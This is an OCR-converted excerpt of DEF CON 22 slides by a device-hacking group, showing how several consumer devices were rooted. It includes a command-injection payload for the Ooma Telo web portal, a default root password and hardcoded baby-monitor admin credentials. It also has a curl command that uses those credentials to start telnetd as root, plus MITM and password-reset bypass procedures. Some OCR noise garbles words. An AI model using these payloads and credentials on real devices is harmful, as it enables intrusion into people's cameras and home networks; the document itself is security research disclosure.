

115200 8n1 - Console Login

HTTP://DC22.GTVHACKER.COM



**Device** 17

**DISSE** 

#### **Ooma Telo – CI in Web Portal** 17'

- SSH already running!
- Need to add SSH port to iptables so we can access it.'
- Command injection in the Ooma Telo Portal.
- No sanitization done on Server IP before running a command on the backend.
- Root password is "!ooma123", password crackers are fun.
- By default page is only accessible through LAN.



### **Ooma Telo - CI in Web Portal**

#### Ooma Telo<sup>®</sup>

Phone: Version: 86988



x.com \$(iptables -t filter -A LAN\_SSH -j ACCEPT)

**Device** 18'

## **Netgear NTV200-100NAS**



Media Streaming Device Adobe Flash-based \$10-30 (cheap!)

#### WiFi

Secure Broadcom SOC Encrypted updates



**Netgear NTV200-100NAS**

**Device** 

18'

 $D$ ISSBEN

310



**Device** 18'

## **Netgear NTV200-100NAS**

- Updates are signed and encrypted
- App installation isn't, and is done over unencrypted HTTP.
- Man-in-the-middle the app installation!
	- Grab a copy of an app
	- Add a malicious symlink
	- Repack and host app locally
	- Run the app
	- Modify the app again, this time adding a shell script inside the symlink to call telnet

– Run the app again, reboot, and now you have persistent DISSERY root!

## **ASUS Cube (Google TV)**



Marvell 88de3100 SOC Dual Core 1.2GHZ ARM **Google TV!** 

We released CubeRoot for the Cube and additional exploits for the the Marvell SOC (secure boot) at DEF CON 21.



**Device** 19'

## **ASUS Cube (Google TV)**

- Built-in Media app can mount SMB shares (Windows file sharing) with no restrictions.
- Root procedure:
	- Create a SMB share with a su binary.
	- Use the media app to connect to the SMB share.
	- adb into the Cube, run the su binary you are root!
	- From here, remount system, install SuperSu and win.



**Device** 20'

### **Summer Baby Zoom WiFi**



WiFi baby monitor Custom RF for remote Marketed as "Secure"



Summer Link mmer Infant - April 19, 201







#### **Summer Baby Zoom WiFi Hardcoded Username & Password Device**

Found this interesting base64 encoded string and function calls in "snapcam" binary



MsC@dm1n!:Auth3nt1c@T3'



20'

#### **Device** 20'

### **Summer Baby Zoom WiFi Hardcoded Username & Password**

- Calling "nvram show" from the command line produces the following list of users
- 2 of the users have passwords that change between each cam
- Also note the pass seen hardcoded in the snapcam binary.

UserSetSetting.userList.users0.password=PFCCLALLDBBR UserSetSetting.userList.users0.privilege=0 UserSetSetting.userList.users0.username=V13w3r UserSetSetting.userList.users1.index=3 UserSetSetting.userList.users1.password=Auth3nt1c@T3 UserSetSetting.userList.users1.privilege=1 UserSetSetting.userList.users1.username=MsC@dm1n! UserSetSetting.userList.users2.index=4 UserSetSetting.userList.users2.password=PFCCLALLDBBR UserSetSetting.userList.users2.privilege=1 UserSetSetting.userList.users2.username=SnApAdm1n

Users and passwords on camera from "nvram'show"'



**Device** 20'

### **Summer Baby Zoom WiFi Command Execution**

- SystemGT.cgi accessible with admin credentials
- "SystemGT"'POST' var gets directly executed with system() as root



/bin/mini\_httpd for "SystemGT.cgi"

curl -u 'MsC@dm1n!:Auth3nt1c@T3' "http://IP/cgibin/systemGT.cgi" -d "systemGT=telnetd"

## This is DEF CON 22, right? MARAMATTETITMAS

# 22 **TESM45MMUTES**

disəben

## **Samsung SmartCam**



**Device** 

21'

- Network camera w/ mic and speaker.
- Mobile phone app for remote access.
- Web interface for local access.

### TI DaVinci ARM SOC Linux'2.6.18'



0 sobb

### **Samsung SmartCam - UART**



115200 8n1 - Console Logging Only

#### **Device** 21'

## **Samsung SmartCam – PreAuth**

```
\text{else if}(\text{SpageData[0] == "NEW")}\$result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
if(Sresult[0] == "OK" & Sresult[1] != null)$revData = $result[1];$sendData = array_slice($recvData, 0, 40);
        str2byte($sendData, $pageData[1], 17, 16);
        requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
        \S SESSION["PRIVATE_KEY"] = \pageData[1];
        echo "OK";
}else{
        echo "NOK;" . $result[1];
```
- CGI script normally does auth check, but not on new user
- Can reset admin password without knowing the user's password
- Only accessible over the LAN




# Device **Samsung SmartCam - CI**

- WEP key is not sanitized for shell commands.
- Set up a WEP key with an injected command, then re-attach a network cable to trigger the bug.'
- Can also be exploited without any physical access if the device is connected over WiFi.
- Web interface runs as root!



21'

### **Samsung SmartCam - Cl**

**Device** 

21

E

*disser* 

蓝

